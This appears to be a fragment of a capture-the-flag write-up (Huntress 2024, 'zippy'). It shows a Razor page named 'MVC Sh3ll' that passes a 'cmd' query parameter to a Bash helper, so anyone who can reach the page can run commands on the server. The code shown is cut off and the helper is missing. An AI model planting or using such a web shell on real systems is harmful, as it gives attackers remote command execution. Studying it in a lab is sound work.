 (slip)kali@kali: ~/ctf/huntress2024/zippy 95x43
@page
@model LogsModel

@using System
@using System.Diagnostics

@{
    ViewData["Title"] = "MVC Sh3ll";
    var result = "";
    var cmd = Context.Request.Query["cmd"];
    if (!String.IsNullOrEmpty(cmd)){
        result = Bash(cmd);
    }

    if (String.IsNullOrEmpty(result)){
        result = "Invalid command or something didn't work";
    }

}